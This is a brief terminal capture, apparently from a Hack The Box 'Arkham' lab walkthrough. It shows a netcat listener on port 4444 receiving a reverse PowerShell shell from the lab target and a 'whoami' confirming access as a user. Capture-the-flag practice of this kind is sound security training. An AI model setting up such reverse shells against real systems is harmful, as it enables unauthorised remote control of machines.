 ┌─[user@parrot]─[10.10.14.18]─[~/htb/arkham/www]
└──╼ $ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.130: inverse host lookup failed: Unknown host
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.130] 49699
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\tomcat\apache-tomcat-8.5.37\bin> whoami
whoami
arkham\alfred
PS C:\tomcat\apache-tomcat-8.5.37\bin>